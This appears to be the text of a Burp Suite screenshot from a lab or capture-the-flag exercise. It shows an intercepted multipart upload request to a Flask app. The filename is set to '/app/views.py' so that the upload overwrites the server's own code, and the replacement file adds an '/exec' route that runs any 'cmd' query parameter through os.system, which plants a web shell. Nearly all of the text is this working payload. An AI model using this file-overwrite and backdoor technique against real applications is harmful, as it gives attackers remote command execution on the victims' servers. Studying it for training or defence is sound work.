 Request to http://10.129.82.65:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.129.82.65
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------5353585738594416683532531820
8 Content-Length: 1004
9 Origin: http://10.129.82.65
0 Connection: close
1 Referer: http://10.129.82.65/upcloud
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------5353585738594416683532531820
5 Content-Disposition: form-data; name="file"; filename="/app/views.py"
6 Content-Type: text/x-python
7
8 import os
9
0 from app.utils import get_file_name
1 from flask import render_template, request, send_file
2
3 from app import app
4
5
6 @app.route('/', methods=['GET', 'POST'])
7 def upload_file():
8     if request.method == 'POST':
9         f = request.files['file']
0         file_name = get_file_name(f.filename)
1         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
2         f.save(file_path)
3         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
4     return render_template('upload.html')
5
6
7 @app.route('/uploads/<path:path>')
8 def send_report(path):
9     path = get_file_name(path)
0     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
1
2 @app.route('/exec')
3 def cmd():
4     return os.system(request.args.get('cmd'))
5 -----------------------------5353585738594416683532531820--
6